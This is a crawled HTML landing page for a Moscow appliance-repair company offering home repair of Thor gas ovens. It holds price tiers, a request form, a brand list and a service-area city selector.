

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fast-refit.ru/%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82-%D0%B3%D0%B0%D0%B7%D0%BE%D0%B2%D1%8B%D1%85-%D0%B4%D1%83%D1%85%D0%BE%D0%B2%D0%BE%D0%BA/thor
body_size: 48473
content:

<!DOCTYPE html>
<html lang="ru">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, maximum-scale=1.0">
    <meta name="yandex-verification" content="de890fea0e489c05" />
    <link rel="shortcut icon" href="//fast-refit.ru/favicon.ico" type="image/x-icon">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Сервисный центр «БыстрыйРемонт» предлагает услуги по ремонту Газовых духовок Thor в Москве  с выездом мастера на дом. Работаем 24/7, вызов и диагностика бесплатно!" />
<link href="/bitrix/cache/css/s1/books/template_e8160e6c17c2dd940d3f8fbc51e3dba2/template_e8160e6c17c2dd940d3f8fbc51e3dba2_v1.css?1571746874147205" type="text/css"  data-template-style="true" rel="stylesheet" />
    <title>Ремонт Газовых духовок Thor в Москве  на дому | «БыстрыйРемонт»</title>
    <!-- Google Tag Manager -->
        <!-- End Google Tag Manager -->
    </head>

<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBL4HDH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


	

<!-- <div class="bit_edit" id=""> -->


<div class="fast__topSale">
    <div class="wrapper">
        <div class="title">Закажите ремонт c сайта, получите скидку 20%</div>
        <button type="submit" class="action create_modal">заказать</button>
    </div>
</div>


<div class="fast__topHeadXs">
    <div class="wrapper">
        <a href="/" class="logo">
            <div class="forImg">
                <img src="/bitrix/templates/books/img/header/logo_xs.svg">
            </div>
        </a>
        <button class="map create_cities">
            <img src="/bitrix/templates/books/img/header/map_xs.svg" alt="">
        </button>
        <a href="tel:+7(499)322-92-75" class="tel">
            <img src="/bitrix/templates/books/img/header/tel.svg" alt="">
        </a>
        <button type="submit" class="action create_modal">заказать ремонт</button>
    </div>
</div>


<header class="fast__header">
    <div class="wrapper">
        <a href="/" class="logo">
            <div class="forImg">
                <img src="/bitrix/templates/books/img/header/logo.svg">
            </div>
            <div class="text">
                <div class="title">Быстрый<span>Ремонт</span></div>
                <div class="desc">№1 в скорости и качесте ремонта</div>
            </div>
        </a>
        <button class="map create_cities">
            <img src="/bitrix/templates/books/img/header/map.png" alt="" class="active">
            <img src="/bitrix/templates/books/img/header/map_hover.png" alt="">
            <div class="title">Cписок обслуживаемых<br> городов Московской области</div>
        </button>
        <button class="map md create_cities">
            <img src="/bitrix/templates/books/img/header/map.png" alt="" class="active">
            <img src="/bitrix/templates/books/img/header/map_hover.png" alt="">
            <div class="title">Cписок обслуживаемых городов</div>
        </button>
        <div class="time">
            <div class="title">Режим работы:</div>
            <div class="number">07:00 - 23:00  /  без выходных</div>
        </div>
        <div class="time md">
            <div class="number">07:00 - 23:00<br>без выходных</div>
        </div>
        <a href="tel:+7(499)322-92-75" class="tel">+7(499)322-92-75</a>
    </div>
</header><section class="fast__sections">
	<div class="wrapper">
		<div class="fast__sections_block">
			<button class="item create_tech_1">
				домашняя техника
			</button>
			<button class="item create_tech_2">
				цифровая техника<br> и гаджеты
			</button>
			<button class="item create_tech_3">
				садовая техника
			</button>
			<button class="item create_tech_4">
				радиуправляемая техника
			</button>
		</div>
	</div>
</section><section class="fast__promo">
	<div class="wrapper">
		<div class="fast__promo_block">
			<div class="mainText">
				<h1>Быстрый ремонт <b>Газовых духовок Thor</b> в Москве  на дому и любой сложности</h1>
			</div>
			<div class="mainImg">
				<img src="/bitrix/templates/books/img/promo/gas-oven.jpg" alt="ремонт Газовых духовок Thor в Москве " title="ремонт Газовых духовок Thor в Москве ">
			</div>
			<div class="advantages">
				<a href="#warranty" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/1.png" alt="">
					</div>
					<div class="text">Гарантия на все<br class="lg"> работы от 1 года!</div>
				</a>
				<a href="#certificates" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/2.png" alt="">
					</div>
					<div class="text">Сертификаты на ремонт<br class="lg"> от всех брендов</div>
				</a>
				<a href="#stock" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/3.png" alt="">
					</div>
					<div class="text">Свой склад<br class="lg"> деталей<br> от известных<br class="lg"> производителей</div>
				</a>
				<a href="#territory" class="item">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/promo/advantages/4.png" alt="">
					</div>
					<div class="text">Сервисные центры по всей<br class="lg"> территории Москвы и МО<br class="lg"> гарантируют быстрое прибытие</div>
				</a>
			</div>
		</div>
	</div>
</section>


<section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action create_modal">отправить заявку</button>
		</div>
	</div>
</section>


<section class="advantagesMob">
	<div class="wrapper">
		<a href="#warranty_mob" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/1.png" alt="">
			</div>
			<div class="text">Гарантия на все работы от 1 года!</div>
		</a>
		<div class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/2.png" alt="">
			</div>
			<div class="text">Сертификаты на ремонт от всех брендов</div>
		</div>
		<a href="#stock_mob" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/3.png" alt="">
			</div>
			<div class="text">Свой склад деталей<br> от известных производителей</div>
		</a>
		<a href="#territory" class="item">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/promo/advantages/4.png" alt="">
			</div>
			<div class="text">Сервисные центры по всей территории Москвы и МО гарантируют быстрое прибытие</div>
		</a>
	</div>
</section>


<section class="fast__hForm" id="hform_1">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section><div class="fast__breadcrumb">
	<div class="wrapper">
		<div class="fast__breadcrumb_block">
			<nav class="links">
				<li><a href="/">Ремонт бытовой техники</a></li>
															<li><a href="/ремонт-газовых-духовок">ремонт Газовых духовок</a></li>
																				<li class="active">thor</li>	
												</nav>
			<button class="checkBrand create_brands">выберите бренд</button>
		</div>
	</div>
</div><section class="fast__categories">
	<div class="wrapper">
		<h2>Ремонтируем <b>широкий спектр</b> электроники и бытой техники</h2>
		<div class="fast__categories_block">
			<div class="one">
				<a href="/ремонт-ноутбуков" class="item">ноутбуки</a>
				<a href="/ремонт-мониторов" class="item">мониторы </a>
				<a href="/ремонт-игровых-приставок" class="item">игровые<br>приставки</a>
			</div>
			<div class="two">
				<a href="/ремонт-телефонов" class="item">смартфоны</a>
				<a href="/ремонт-стиральных-машин" class="item">стиральные<br>машины</a>
			</div>
			<div class="three">
				<a href="/ремонт-холодильников" class="item">холодильники</a>
				<a href="/ремонт-духовых-шкафов" class="item">духовки</a>
				<button class="item all create_tech_all">Полный список<br>техники</button>
			</div>
			<div class="allSep">
				<button class="item create_tech_all">Полный список<br>техники</button>
			</div>
		</div>
	</div>
</section>
<section class="fast__price">
	<div class="wrapper">
		<h2>Какой будет <b>стоимость</b> ремонта?</h2>
		<div class="block">
			<div class="main">
				<div class="item">
					<div class="num"></div>
					<div class="text">
						<div class="title">Первая категория</div>
						<div class="desc">мелкий ремонт, без разборки</div>
					</div>
					<div class="cost">от <b>500</b> руб</div>
					<div class="faultsHide">
				   									<li>Замена термостата духовки</li>
				   									<li>Замена ручки дверцы духовки</li>
				   									<li>Не включается</li>
				   									<li>Не зажигается</li>
				   									<li>Замена сетевого кабеля духовки</li>
				   							</div>
				</div>
				<div class="item active">
					<div class="num"></div>
					<div class="text">
						<div class="title">Вторая категория</div>
						<div class="desc">средний ремонт, с частичной разборкой</div>
					</div>
					<div class="cost">от <b>700</b> руб</div>
					<div class="faultsHide">
				   									<li>Замена тэна конвекции духовки</li>
				   									<li>Замена тэна гриля духовки</li>
				   									<li>Замена тэна духовки</li>
				   									<li>Замена уплотнителя духовки</li>
				   									<li>Замена переключателя режимов духовки</li>
				   							</div>
				</div>
				<div class="item">
					<div class="num"></div>
					<div class="text">
						<div class="title">Третья категория</div>
						<div class="desc">крупный ремонт, с полной разборкой</div>
					</div>
					<div class="cost">от <b>1200</b> руб</div>
					<div class="faultsHide">
				   									<li>Замена наружного стекла духовки</li>
				   									<li>Замена внутреннего стекла</li>
				   									<li>Замена платы дисплея духовки</li>
				   									<li>Замена вентилятора духовки</li>
				   							</div>
				</div>
			</div>
			<ul class="faults">
		   							<li>Замена тэна конвекции духовки</li>
		   							<li>Замена тэна гриля духовки</li>
		   							<li>Замена тэна духовки</li>
		   							<li>Замена уплотнителя духовки</li>
		   							<li>Замена переключателя режимов духовки</li>
		   					</ul>
			<div class="actionBlock">
				<div class="title">Закажите ремонт второй<br> категории прямо сейчас!</div>
				<button class="action create_modal">вызвать мастера<span>от <b>700</b> руб</span></button>
				<div class="desc">Окончательная стоимость зависит от бренда техники, сложности поломки, запчастей</div>
			</div>
		</div>
	</div>
</section>

<section class="fast__order">
    <div class="wrapper">
        <h2>Как мы <b>работаем</b></h2>
        <div class="fast__order_block">
            <div class="item">
                <div class="title">Звонок<br> или заявка на сайте</div>
                <div class="desc">Вы узнаете точную стоимость,<br> никаких переплат и скрытых платежей</div>
            </div>
            <div class="item">
                <div class="title">Выезд мастера<br> на дом</div>
                <div class="desc">Выезд мастера бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Производится<br> диагностика</div>
                <div class="text">В случае сложной поломки, необходима глубокая диагностика, которая проводится в мастерской. Результаты вы можете получить, как правило, в этот же день</div>
                <div class="desc">Диагностика бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Расчитывается<br> стоимость <br>и производится ремонт</div>
                <div class="desc">Мы знаем реальные цены,<br> по которым работают специалисты,<br> и делимся ими с вами.</div>
            </div>
            <div class="item" id="warranty">
                <div class="title">Гарантийное обслуживание</div>
                <div class="opt">По окончанию работ у вас будут все докменты:</div>
                <div class="guaranteeBlock">
                    <a href="#" class="contract">
                        <p class="text">Договор на оказание услуг, в котором закрепляется ответственность за сохранность вашего техники на время ремонта</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/contract.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="guarantee">
                        <p class="text">Гарантийный талон, в котором перечислены устранённые неисправности, на которые будет действовать гарантия</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/guarantee.jpg" alt="">
                        </div>
                    </a>
                </div>
            </div>
            <div class="item">
                <div class="title">Закажите ремонт<br> прямо сейчас <br>и получите скидку</div>
                <img class="saleText" src="/bitrix/templates/books/img/order/sale.png" alt="">
                <button class="action create_modal">отправить заявку</button>
            </div>
        </div>
    </div>
</section>



<div class="fast__orderSlider" id="warranty_mob">
    <div class="wrapper">
        <h2>Как мы <b>работаем</b></h2>
        <div class="block">
            <div class="item">
                <div class="title">Звонок<br> или заявка на сайте</div>
                <div class="desc">Вы узнаете точную стоимость,<br> никаких переплат и скрытых платежей</div>
            </div>
            <div class="item">
                <div class="title">Выезд мастера<br> на дом</div>
                <div class="desc">Выезд мастера бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Производится<br> диагностика</div>
                <div class="text">В случае сложной поломки, необходима глубокая диагностика, которая проводится в мастерской. Результаты вы можете получить, как правило, в этот же день</div>
                <div class="desc">Диагностика бесплатно*</div>
            </div>
            <div class="item">
                <div class="title">Расчитывается<br> стоимость <br>и производится ремонт</div>
                <div class="desc">Мы знаем реальные цены,<br> по которым работают специалисты,<br> и делимся ими с вами.</div>
            </div>
            <div class="item">
                <div class="title">Гарантийное обслуживание</div>
                <div class="opt">По окончанию работ у вас будут все докменты:</div>
                <div class="guaranteeBlock">
                    <a href="#" class="contract">
                        <p class="text">Договор на оказание услуг, в котором закрепляется ответственность за сохранность вашего техники на время ремонта</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/contract_xs.jpg" alt="">
                        </div>
                    </a>
                    <a href="#" class="guarantee">
                        <p class="text">Гарантийный талон, в котором перечислены устранённые неисправности, на которые будет действовать гарантия</p>
                        <div class="forImg">
                            <img src="/bitrix/templates/books/img/order/guarantee_xs.jpg" alt="">
                        </div>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div><section class="fast__stock">
	<div class="wrapper">
		<div class="stock">
			<h2>У нас есть склад запчастей для <b>любой техники</b></h2>
			<div class="stock__block" id="stock">
				<div class="largeImg">
					<img src="/bitrix/templates/books/img/stock/1.jpg" alt="">
					<img src="/bitrix/templates/books/img/stock/1_lg.jpg" class="lg" alt="">
					<img src="/bitrix/templates/books/img/stock/1_md.jpg" class="md" alt="">
				</div>
				<div class="smallImg">
					<div class="forImg">
						<img src="/bitrix/templates/books/img/stock/2.jpg" alt="">
						<img src="/bitrix/templates/books/img/stock/2_lg.jpg" class="lg" alt="">
						<img src="/bitrix/templates/books/img/stock/2_md.jpg" class="md" alt="">
					</div>
					<div class="forImg">
						<img src="/bitrix/templates/books/img/stock/3.jpg" alt="">
						<img src="/bitrix/templates/books/img/stock/3_lg.jpg" class="lg" alt="">
						<img src="/bitrix/templates/books/img/stock/3_md.jpg" class="md" alt="">
					</div>
				</div>
			</div>
		</div>
		<div class="certificates" id="certificates">
			<h2>Все <b>сертификаты</b> на ремонт в наличии</h2>
			<div class="certificatesSlider">
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/1.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/2.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/3.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/4.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/5.png" alt="">
				</a>
				<a href="#" class="item">
					<img src="/bitrix/templates/books/img/stock/6.png" alt="">
				</a>
			</div>
		</div>
	</div>
</section>


<div class="fast__stockSlider" id="stock_mob">
	<div class="wrapper">
		<h2>У нас есть склад запчастей<br> для <b>любой техники</b></h2>
		<div class="block">
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/1_xs.jpg" alt="">
			</div>
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/2_xs.jpg" alt="">
			</div>
			<div class="item">
				<img src="/bitrix/templates/books/img/stock/3_xs.jpg" alt="">
			</div>
		</div>
	</div>
</div><section class="fast__advantages">
    <div class="wrapper">
        <h2><b>Премущества</b> нашего сервиса перед остальными</h2>
        <div class="block">
            <div class="item">
                <div class="title">Легко согласуем<br> удобное для вас время</div>
            </div>
            <div class="item">
                <div class="title">Работаем более 10 лет<br> и выполняем весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="title">У нас свой штат<br> квалифицированных мастеров</div>
            </div>
            <div class="callItem">
                <div class="title">Закажите ремонт<br> прямо сейчас!</div>
                <button class="action create_modal">отправить заявку</button>
            </div>
        </div>
    </div>
</section>


<div class="fast__advantagesSlider">
    <div class="wrapper">
        <h2><b>Премущества</b> нашего сервиса перед остальными</h2>
        <div class="block">
            <div class="item">
                <div class="title">Легко согласуем<br> удобное для вас время</div>
            </div>
            <div class="item">
                <div class="title">Работаем более 10 лет<br> и выполняем весь спектр услуг</div>
            </div>
            <div class="item">
                <div class="title">У нас свой штат<br> квалифицированных мастеров</div>
            </div>
        </div>
    </div>
</div><!-- <section class="fast__hForm md">
	<div class="wrapper">
		<div class="fast__hForm_block">
			<div class="tip">
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock.png" alt="">
				</div>
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
			</div>
			<form action="" method="">
				<div class="input_item">
				    <input type="text" placeholder="Ваше имя..." name="name">
				    <div class="error_name"></div>
				</div>
				<div class="input_item">
				    <input type="text" placeholder="Телефон..." name="tel">
				    <div class="error_tel"></div>
				</div>
				<button type="submit" class="action">отправить заявку</button>
			</form>
		</div>
	</div>
</section>
 -->

<section class="actionMob">
	<div class="wrapper">
		<div class="actionMob_block">
			<div class="tip">
				<div class="countImg">
					<img src="/bitrix/templates/books/img/hForm/count_xs.png" alt="">
				</div>
				<div class="text">минут - среднее время<br> приезда мастера!</div>
				<div class="imageClock">
					<img src="/bitrix/templates/books/img/hForm/clock_xs.png" alt="">
				</div>
			</div>
			<button class="action create_modal">отправить заявку</button>
		</div>
	</div>
</section>


<section class="fast__about">
	<div class="wrapper">
		<h2>Услуги <b>ремонта бытовой техники</b> на дому</h2>
		<div class="block">
			<div class="forImg">
				<img src="/bitrix/templates/books/img/about/about.png" alt="">
				<img src="/bitrix/templates/books/img/about/about_md.png" class="md" alt="">
			</div>
			<div class="forText">
				<div class="text">
					<p class="main">Федеральный Сервис-центр «БыстрыйРемонт» предлагает услуги по ремонту Газовых духовок с выездом мастера на дом в Москве или ремонтом в нашем официальном сервисе. Ремонт производят специалисты высшей категории, узконаправленные техники по ремонту мелкой бытовой техники, мастера по ремонту Газовых духовок.</p> 
 
<p>Наиболее используемое часть плиты — газовая духовка. Ежедневно приходится зажигать горелку, тушить, жарить и печь. Состоящая в основном из алюминиевых трубок и решёток, данный прибор не нуждается в ежегодном обслуживании. Но бытовой техники свойственно ломаться, и по истечении времени в работе появляются различные неисправности. Что делать если духовка стала гаснуть после отпускания ручки или еда перестала пропекаться? Обратиться за помощью в специализированную мастерскую и пригласить мастера на дом. Специалисты компании «БыстрыйРемонт» помогут удаленно отремонтировать духовку по месту её установки. </p>
<p>Ремонт газовой духовки опасное и ответственное мероприятие, исполняется квалифицированным лицом с допуском к газоопасным работам. Самостоятельное вмешательство — запрещено законодательно. Персонал нашего сервиса опытные и обученные люди, которые предлагают Вам услуги на следующих условиях. </p>
<span>Ремонт газовой духовки в Москве на дому или в сервисе</span>
<p>Мы предлагаем Бесплатную диагностику в день поступления заявки с определением стоимости ремонта и цены новой детали. Бесплатный вызов мастера, в случае оплаты клиентом минимальной стоимости услуг. Оригинальные комплектующие для ремонта от производителя. Гарантийные обязательства до одного года. </p>
<p>Для обратившихся клиентов выполним полный сервис по ремонту газовых духовок: замена автоматики в случае выключение горелки; поиск и устранение утечек газа; замену системы электрического розжига; исправление механических дефектов; подключение и установку; техническое обслуживание газовых духовок любого существующего производителя. </p>				</div>
			</div>
		</div>
	</div>
</section><section class="fast__otherBrands">
	<div class="wrapper">
		<h2>Список <b>ремонтируемых брендов</b></h2>
		<div class="items">
							<a href="/ремонт-газовых-духовок/aeg" class="item">AEG</a>
							<a href="/ремонт-газовых-духовок/akpo" class="item">Akpo</a>
							<a href="/ремонт-газовых-духовок/ant" class="item">ANT</a>
							<a href="/ремонт-газовых-духовок/ardesia" class="item">ARDESIA</a>
							<a href="/ремонт-газовых-духовок/ardo" class="item">ARDO</a>
							<a href="/ремонт-газовых-духовок/asko" class="item">Asko</a>
							<a href="/ремонт-газовых-духовок/avex" class="item">AVEX</a>
							<a href="/ремонт-газовых-духовок/bauknecht" class="item">Bauknecht</a>
							<a href="/ремонт-газовых-духовок/beko" class="item">Beko</a>
							<a href="/ремонт-газовых-духовок/beltratto" class="item">Beltratto</a>
							<a href="/ремонт-газовых-духовок/blomberg" class="item">Blomberg</a>
							<a href="/ремонт-газовых-духовок/bompani" class="item">Bompani</a>
							<a href="/ремонт-газовых-духовок/bosch" class="item">Bosch</a>
							<a href="/ремонт-газовых-духовок/brandt" class="item">Brandt</a>
							<a href="/ремонт-газовых-духовок/candy" class="item">Candy</a>
							<a href="/ремонт-газовых-духовок/cata" class="item">Cata</a>
							<a href="/ремонт-газовых-духовок/daewoo" class="item">Daewoo</a>
							<a href="/ремонт-газовых-духовок/darina" class="item">Darina</a>
							<a href="/ремонт-газовых-духовок/de-dietrich" class="item">De Dietrich</a>
							<a href="/ремонт-газовых-духовок/de-longhi" class="item">De'Longhi</a>
							<a href="/ремонт-газовых-духовок/de-luxe" class="item">De Luxe</a>
							<a href="/ремонт-газовых-духовок/electrolux" class="item">Electrolux</a>
							<a href="/ремонт-газовых-духовок/eno" class="item">ENO</a>
							<a href="/ремонт-газовых-духовок/exiteq" class="item">Exiteq</a>
							<a href="/ремонт-газовых-духовок/fagor" class="item">Fagor</a>
							<a href="/ремонт-газовых-духовок/fornelli" class="item">Fornelli</a>
							<a href="/ремонт-газовых-духовок/foster" class="item">Foster</a>
							<a href="/ремонт-газовых-духовок/franke" class="item">Franke</a>
							<a href="/ремонт-газовых-духовок/fulgor-milano" class="item">Fulgor Milano</a>
							<a href="/ремонт-газовых-духовок/gaggenau" class="item">Gaggenau</a>
							<a href="/ремонт-газовых-духовок/gefest" class="item">Gefest</a>
							<a href="/ремонт-газовых-духовок/gorenje" class="item">Gorenje</a>
							<a href="/ремонт-газовых-духовок/graude" class="item">GRAUDE</a>
							<a href="/ремонт-газовых-духовок/haier" class="item">Haier</a>
							<a href="/ремонт-газовых-духовок/hankel" class="item">Hankel</a>
							<a href="/ремонт-газовых-духовок/hansa" class="item">Hansa</a>
							<a href="/ремонт-газовых-духовок/hb" class="item">HB</a>
							<a href="/ремонт-газовых-духовок/hiberg" class="item">HIBERG</a>
							<a href="/ремонт-газовых-духовок/hoover" class="item">Hoover</a>
							<a href="/ремонт-газовых-духовок/hotpoint-ariston" class="item">Hotpoint-Ariston</a>
							<a href="/ремонт-газовых-духовок/ilve" class="item">ILVE</a>
							<a href="/ремонт-газовых-духовок/ilvito" class="item">Ilvito</a>
							<a href="/ремонт-газовых-духовок/indesit" class="item">Indesit</a>
							<a href="/ремонт-газовых-духовок/jackys" class="item">Jackys</a>
							<a href="/ремонт-газовых-духовок/kaiser" class="item">Kaiser</a>
							<a href="/ремонт-газовых-духовок/kitchenaid" class="item">KitchenAid</a>
							<a href="/ремонт-газовых-духовок/korting" class="item">Korting</a>
							<a href="/ремонт-газовых-духовок/krona" class="item">Krona</a>
							<a href="/ремонт-газовых-духовок/kuchenchef" class="item">KuchenChef</a>
							<a href="/ремонт-газовых-духовок/kuppersberg" class="item">Kuppersberg</a>
							<a href="/ремонт-газовых-духовок/kuppersbusch" class="item">Kuppersbusch</a>
							<a href="/ремонт-газовых-духовок/leran" class="item">Leran</a>
							<a href="/ремонт-газовых-духовок/lex" class="item">Lex</a>
							<a href="/ремонт-газовых-духовок/lg" class="item">LG</a>
							<a href="/ремонт-газовых-духовок/lofra" class="item">LOFRA</a>
							<a href="/ремонт-газовых-духовок/longran" class="item">Longran</a>
							<a href="/ремонт-газовых-духовок/lore" class="item">LORE</a>
							<a href="/ремонт-газовых-духовок/luxdorf" class="item">LuxDorf</a>
							<a href="/ремонт-газовых-духовок/maunfeld" class="item">MAUNFELD</a>
							<a href="/ремонт-газовых-духовок/maysun" class="item">MaySun</a>
							<a href="/ремонт-газовых-духовок/mbs" class="item">MBS</a>
							<a href="/ремонт-газовых-духовок/midea" class="item">Midea</a>
							<a href="/ремонт-газовых-духовок/miele" class="item">Miele</a>
							<a href="/ремонт-газовых-духовок/monsher" class="item">MONSHER</a>
							<a href="/ремонт-газовых-духовок/nardi" class="item">Nardi</a>
							<a href="/ремонт-газовых-духовок/neff" class="item">Neff</a>
							<a href="/ремонт-газовых-духовок/oasis" class="item">Oasis</a>
							<a href="/ремонт-газовых-духовок/ore" class="item">ORE</a>
							<a href="/ремонт-газовых-духовок/pyramida" class="item">Pyramida</a>
							<a href="/ремонт-газовых-духовок/rainford" class="item">Rainford</a>
							<a href="/ремонт-газовых-духовок/reex" class="item">REEX</a>
							<a href="/ремонт-газовых-духовок/remenis" class="item">Remenis</a>
							<a href="/ремонт-газовых-духовок/ricci" class="item">RICCI</a>
							<a href="/ремонт-газовых-духовок/samsung" class="item">Samsung</a>
							<a href="/ремонт-газовых-духовок/samtron" class="item">Samtron</a>
							<a href="/ремонт-газовых-духовок/schaub-lorenz" class="item">Schaub Lorenz</a>
							<a href="/ремонт-газовых-духовок/schlosser" class="item">Schlosser</a>
							<a href="/ремонт-газовых-духовок/shivaki" class="item">Shivaki</a>
							<a href="/ремонт-газовых-духовок/siemens" class="item">Siemens</a>
							<a href="/ремонт-газовых-духовок/simfer" class="item">Simfer</a>
							<a href="/ремонт-газовых-духовок/smeg" class="item">Smeg</a>
							<a href="/ремонт-газовых-духовок/teka" class="item">Teka</a>
							<a href="/ремонт-газовых-духовок/tessa" class="item">TESSA</a>
							<a href="/ремонт-газовых-духовок/thor" class="item">Thor</a>
							<a href="/ремонт-газовых-духовок/vestel" class="item">Vestel</a>
							<a href="/ремонт-газовых-духовок/vestfrost" class="item">Vestfrost</a>
							<a href="/ремонт-газовых-духовок/volle" class="item">Volle</a>
							<a href="/ремонт-газовых-духовок/weissgauff" class="item">Weissgauff</a>
							<a href="/ремонт-газовых-духовок/whirlpool" class="item">Whirlpool</a>
							<a href="/ремонт-газовых-духовок/wolf" class="item">WOLF</a>
							<a href="/ремонт-газовых-духовок/zanussi" class="item">Zanussi</a>
							<a href="/ремонт-газовых-духовок/zigmund&shtain" class="item">Zigmund&Shtain</a>
							<a href="/ремонт-газовых-духовок/zorg" class="item">Zorg</a>
					</div>
	</div>
</section><section class="fast__brands">
    <div class="wrapper">
        <h2>Сотрудничаем со многими <b>крупными брендами</b></h2>
        <div class="block">
            <p class="text">Чтобы  гарантировать качество, все наши партнеры проходят технический аудит по единым стандартам. Службой мониторинга качества сервиса “Быстрый ремонт” ведётся постоянный контроль сервисных центров по различным критериям, которые состоят из множества показателей диагностики, ремонта и удовлетворённости клиента.</p>
        </div>
        <div class="brandsSlider">
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/1с.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/rostelecom.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/mvideo.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/bitrix.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/dns.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/intel.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/tele2.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/sberbank.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/microsoft.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/megafon.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/mailru.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/kaspersky.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/citylink.png" alt="">
            </div>
            <div class="item">
                <img src="/bitrix/templates/books/img/brands/logos/softline.png" alt="">
            </div>
        </div>
    </div>
</section><section class="fast__map" id="territory">
	<div class="wrapper">
		<div class="block">
			<div class="select">
				<h2>Выберите свой город и мастер приедет<br> к вам <b>максимально быстро!</b></h2>
				<div class="checkRegion">
					<button class="main active">Москва</button>
					<button class="sep">Московская область</button>
				</div>
				<div class="check_block">
					<div class="check place">
						<div class="title">город:</div>
						<select id="place" name="place">
							<option value="https://xn----7sbabal8c0apgjms9n.fast-refit.ru">Старая Купавна</option>
							<option value="https://xn----7sbabedat4cie5afbd1bd4w.fast-refit.ru">Павловская Слобода</option>
							<option value="https://xn----7sbbgaozihi7afdjzg.fast-refit.ru">Павловский-Посад</option>
							<option value="https://xn----7sbziideebrr5a.fast-refit.ru">Наро-Фоминск</option>
							<option value="https://xn----8sbedibbx1djfkj.fast-refit.ru">Сергиев Посад</option>
							<option value="https://xn----ctbbjcl9bbben6bu.fast-refit.ru">Орехово-Зуево</option>
							<option value="https://xn----dtbfoalffpke1d7k.fast-refit.ru">Ликино-Дулёво</option>
							<option value="https://xn----dtbikdgfdticclpijn.fast-refit.ru">Лосино-Петровский</option>
							<option value="https://xn--80aa1chf1a.fast-refit.ru">Шатура</option>
							<option value="https://xn--80aa2abiahfw1a.fast-refit.ru">Коммунарка</option>
							<option value="https://xn--80aaab1bq6ewa.fast-refit.ru">Балашиха</option>
							<option value="https://xn--80aaah4bdft6d.fast-refit.ru">Малаховка</option>
							<option value="https://xn--80aaahyqd4anla.fast-refit.ru">Рассказовка</option>
							<option value="https://xn--80aabf4a9bxb.fast-refit.ru">Барвиха</option>
							<option value="https://xn--80aad2aveh5c.fast-refit.ru">Нахабино</option>
							<option value="https://xn--80aadeo7aza1b7b.fast-refit.ru">Алабушево</option>
							<option value="https://xn--80aaeboarvx4c.fast-refit.ru">Ивантеевка</option>
							<option value="https://xn--80aaezn1b3a.fast-refit.ru">Власиха</option>
